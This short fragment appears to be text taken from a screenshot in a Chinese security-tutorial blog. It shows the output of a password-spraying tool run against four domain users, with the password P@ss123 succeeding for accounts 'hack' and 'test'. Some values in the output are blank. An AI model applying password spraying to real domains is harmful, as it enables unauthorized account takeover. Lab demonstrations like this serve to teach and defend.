 [*] The domain password policy observation window is set to  minutes.
[*] Setting a  minute wait in between sprays.
[*] Password spraying has begun with  1  passwords
[*] This might take a while depending on the total number of users
[*] Now trying password P@ss123 against 4 users. Current time is 17:35
[*] Writing successes to
1 of 4 users tested2 of 4 users tested[*] SUCCESS! User:hack Password:P@ss123
3 of 4 users tested[*] SUCCESS! User:test Password:P@ss123
谢公子学安全
4 of 4 users tested[*] Password spraying is complete